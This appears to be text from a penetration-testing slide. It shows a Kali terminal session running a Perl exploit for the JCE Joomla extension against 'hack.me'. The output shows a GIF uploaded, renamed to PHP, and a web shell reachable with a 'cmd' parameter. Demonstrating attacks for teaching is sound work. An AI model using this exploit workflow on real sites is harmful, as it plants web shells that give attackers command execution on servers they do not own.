Target specific vulnerability
• Having identified Joomla – now deploy a simple script…
root@kali:~# perl jce.pl hack.me
.::. Exploit for JCE Joomla Extension (Auto Shell Uploader) V0.1 .::.
|||| Coded by: Mostafa Azizi (admin[@]0-Day[dot]net) ||||
[*] Checking Exploitability ...
[*] Trying to upload 0day.gif ...
[*] Trying to change extension from .gif to .php ...
[+] 0day.php was successfully uploaded
[+] Path:hack.me/images/stories/0day.php?cmd=id
 